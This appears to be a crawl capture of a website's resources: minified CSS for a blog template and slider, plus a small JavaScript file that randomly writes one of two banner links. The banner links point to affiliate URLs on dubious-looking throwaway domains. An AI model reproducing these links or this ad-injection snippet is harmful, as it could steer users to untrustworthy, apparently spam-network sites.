0px;overflow:hidden}.list:first-child{border-top:0px}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #1e8121;margin-top:-2px}.titleimg{width:28%;display:block;float:left;border-radius:2px;margin-left:6%}.titleimg img{width:100%}.mecctitle{width:55%;float:right;margin-right:6%;margin-top:-5px;line-height:25px}.mecctitle a{font-weight:normal}.mucctitle{width:88%;margin:0 auto;line-height:25px}.mucctitle a{font-weight:normal}.ltime{width:55%;margin-right:6%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ltime a{color:#a2a2a2;font-size:15px}.tebe{float:left;margin-left:6%}.few{display:none}.dqbq{width:88%;margin:0 auto;text-align:center;color:#000;padding:25px 0px;line-height:25px}.ilist{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.ititleimg{width:28%;display:block;float:right;border-radius:2px;margin-right:6%}.ititleimg img{width:100%}.inlitie{width:55%;float:right;margin-right:5%;margin-top:-5px;line-height:25px}.inlitie a{font-weight:normal}.ilist time{width:55%;margin-right:5%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ilist p{display:none}.itag{display:none}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding-bottom:25px;margin-top:10px}.kuda {width: 88%;margin-left: 6%;}.kudai {width: 88%;margin-left: 6%;margin-top: 15px;}.kudai a {width: 32%;float: left;margin-left: 2%;}.kudai a:first-child {margin-left: 0;}.kudat {float: left;margin-left: 6%;margin-top: 12px;}time {width: 55%;margin-right: 6%;color: #a2a2a2;margin-top: 10px;font-style: normal;float: right;font-size: 15px;}time a{color: #a2a2a2;font-size: 15px;}.posts-nav .page-numbers,.posts-nav a,.posts-nav span{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:25px;line-height:25px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,.posts-nav .page_nowindex{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.pagetitle{width:88%;margin:0 auto;margin-top:20px;font-weight:normal;font-size:24px;color:#3a3a3a;line-height:38px;font-weight:900}.titlj{text-align:center}.p2{font-weight:normal;font-size:15px;color:#a2a2a2;margin-top:10px;clear:both;margin-left:6%}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #d6623d;margin-top:-2px}.content-text{width:100%;padding-bottom:25px;counter-reset:section}.content-text p{clear:both;width:88%;margin:0 auto;line-height:33px;margin-top:20px;text-align:justify;letter-spacing:normal}.content-text p img{max-width:113.636364%;display:block;margin-left:-6%}.content-text p a img{max-width:113.636364%;display:block;margin-left:-6%}.wp-block-image{max-width:100%;display:block;margin-top:20px}.wp-block-image img{width:100%;display:block}.content-text h2{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:3px 4% 2px 4.2%;color:#fff;font-weight:normal;background:#d6623d;border-radius:20px;display:inline-block;font-size:17px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}small{height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}.content-text h3{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:0px 4% 0px 0;color:#000;font-weight:normal;background:#efefef;border-radius:6px;display:inline-block;font-size:17px}big{width:33px;line-height:33px;text-align:center;border-radius:3px;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:17px}.content-text h4{height:40px;line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:20px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 2% 15px 2%;margin-top:25px;background:#fcfcfc;overflow:hidden}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol{clear:both;list-style:inside lower-alpha;width:90%;margin:0 auto}.content-text ol li{line-height:33px;margin-top:20px}.content-text ul{clear:both;width:85%;margin:0 auto}.content-text ul li{line-height:33px;margin-top:20px}.content-text ul li:before{content:"";display:inline-block;margin-right:12px;width:10px;height:10px;background-color:#dddddd;border-radius:50%;margin-left:5px}.gallery{width:100%;margin:15px 0px 10px 0px}.gallery .gallery-item{float:left;margin-bottom:2px;text-align:center;width:100%}.gallery-columns-3 .gallery-item{width:33.333%;float:left}.gallery-columns-2 .gallery-item{width:100%}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-12px}.gallery img{width:100%;display:block;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:10px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:88%;overflow:hidden;margin:0 auto;margin-top:20px}.bdf .yue{float:left;color:#a2a2a2;line-height:26px;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px}.post-like{float:left;margin-left:20px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;line-height:26px;display:block;background:url(../img/zan.png) no-repeat;border-radius:2px;background-size:17px auto;background-position:0px 2px}.count{float:left;margin-left:26px;display:block;height:25px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:1px solid #f1f1f1}#sitebar{display:none}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:88%;padding:25px 0px 15px 0px;overflow:hidden;margin:0 auto}.bottomlist{overflow:hidden;width:95%;margin:0 auto;padding:25px 0px;background-color:rgba(255,255,255,0.10);border-radius:4px}.bottomlist .xinlan{margin-left:16%;width:12%;height:auto;;background:#d72a2c;border-radius:50%;float:left}.bottomlist .xinlan img{width:100%;height:auto}.bottomlist .qq{margin-left:16%;width:12%;height:auto;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .qq img{width:100%;height:auto}.bottomlist .weixin2{float:left;margin-left:16%}.bottomlist .weitu{width:100%;height:auto}.bottomlist .weixin{position:absolute;width:10%;height:auto;background:#339d17;border-radius:50%;display:block}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{margin-top:15px;width:100%;overflow:hidden}.botop  li{float:left;width:33.333%;line-height:33px}.botop  li a{display:block;text-align:center;font-size:15px;color:#999999}.botop2{display:none}.menu-item-2115{display:none}.menu-item-2351{display:none}.menu-item-2924{display:none}.menu-item-2863{display:none}.mii p{display:none}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:55px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.off{display:none}.c404{width:100%;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:10px 0px 50px 0px}.c404 strong{color:#fff;font-size:130px;text-align:center}.wrong{color:#fff;font-size:28px;width:88%;margin:0 auto;margin-top:10px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold;line-height:35px}}}


--- FILE ---
content_type: text/css
request_url: https://33.333744.xyz/template/Y_blog/desktop/static/css/index.css
body_size: 746
content:
@media only screen and (min-width:900px) {.hmFocus {width: 790px;height: 444px;overflow: hidden;float: left;padding: 40px 40px 10px 0px;}.hmFocus .swiper-pagination {bottom: 10px;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 6px!important;border: 1px solid #fff;width: 35px;height: 11px;display: inline-block;background: #000;opacity: .7}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff}.autoImg a img {width: 790px;height: 438px;display: block}.dowa{color:#000;width:100%;line-height:100px;display:block;font-size:18px;border-bottom: 2px dashed #f1f1f1;text-indent:45px;background:url(../img/wordpress.png) no-repeat 0px 38px;background-size:35px auto; }.dowa:hover{color:#000;}}@media only screen and (max-width:900px) {.hmFocus {width: 100%;padding-top: 20px;border-bottom: 10px solid #f1f1f1}.swiper-container {width: 88%;margin: 0 auto}.hmFocus .swiper-pagination {bottom: 0;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 3px!important;border: 1px solid #fff;width: 15px;height: 3px;display: inline-block;background: #000;opacity: .2}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff;height: 4px}.swiper-slide {width: 100%}.swiper-slide a {width: 100%;display: block}.autoImg a img {width: 100%;height: auto;display: block}.dowa{color:#000;width:88%;margin:0 auto;line-height:70px;display:block;text-indent:33px;background:url(../img/wordpress.png) no-repeat 0px 25px;background-size:27px auto; }.dowa:hover{color:#000;}.dowa span{display:none;}}.swiper-slide,.swiper-wrapper {height: 100%;position: relative;transform-style: preserve-3d;width: 100%}.swiper-pagination,.swiper-wrapper {-webkit-transform: translate3d(0,0,0)}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;z-index: 1}.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column}.swiper-wrapper {z-index: 1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;-o-transition-property: -o-transform;-ms-transition-property: -ms-transform;transition-property: transform;-moz-transform: translate3d(0,0,0);-o-transform: translate(0,0);-ms-transform: translate3d(0,0,0);transform: translate3d(0,0,0);-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box}.swiper-slide,.swiper-wrapper {-ms-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d}.swiper-slide {-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}.swiper-pagination {position: absolute;text-align: center;-webkit-transition: 300ms;-moz-transition: 300ms;-o-transition: 300ms;transition: 300ms;-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);z-index: 10}.swiper-pagination.swiper-pagination-hidden {opacity: 0}.swiper-pagination-bullet {display: inline-block;background: #000;opacity: .2}.swiper-pagination-clickable .swiper-pagination-bullet {cursor: pointer}.swiper-pagination-white .swiper-pagination-bullet {background: #fff}.swiper-pagination-bullet-active {opacity: 1;background: #007aff}.swiper-pagination-white .swiper-pagination-bullet-active {background: #fff}.swiper-pagination-black .swiper-pagination-bullet-active {background: #000}

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/123.js
body_size: -155
content:
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'https://9xx42cc.soetrwe.org/aff-aYbAZ\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/hj.gif\' width=\"300\" height=\"100\" ></a>");
break;
case 2:
document.writeln("<a href=\'https://5xx36.nhegpge.biz/chan/jm0028/xBZC\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/jm.gif\' width=\"300\" height=\"100\" ></a>");
break;


}
